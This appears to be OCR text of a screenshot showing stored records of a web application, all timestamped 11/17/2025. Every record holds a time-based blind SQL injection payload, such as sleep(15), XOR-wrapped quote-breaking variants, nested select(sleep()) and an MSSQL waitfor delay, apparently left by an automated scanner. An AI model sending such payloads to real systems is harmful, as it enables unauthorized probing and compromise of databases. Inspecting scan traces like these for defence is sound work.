
Created on:
11/17/2025 7:56 PM
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
11/17/2025 7:56 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
11/17/2025 7:56 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
11/17/2025 7:56 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 7:56 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR